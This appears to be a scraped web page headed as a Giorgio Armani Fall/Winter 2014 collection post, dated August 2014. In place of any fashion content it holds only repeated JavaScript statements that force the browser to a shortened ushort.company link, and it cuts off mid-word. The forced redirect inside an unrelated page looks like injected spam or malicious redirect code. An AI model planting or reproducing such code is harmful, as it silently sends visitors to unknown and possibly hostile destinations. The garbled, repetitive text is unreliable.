
Giorgio Armani Fall/Winter 2014 Collection
August 28, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...